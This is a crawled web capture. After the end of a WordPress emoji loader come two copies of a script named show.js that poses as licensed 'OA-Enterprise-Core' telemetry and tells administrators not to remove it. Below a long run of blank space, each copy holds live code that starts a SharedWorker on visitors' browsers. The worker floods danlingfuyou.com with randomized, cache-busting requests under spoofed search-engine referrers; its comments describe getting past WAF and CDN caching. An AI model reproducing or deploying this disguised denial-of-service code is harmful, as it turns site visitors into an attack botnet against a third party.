const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pornotribu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yajani.com/madv/show.js
body_size: 2212
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();







--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yajani.com/madv/show.js
body_size: 2245
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();





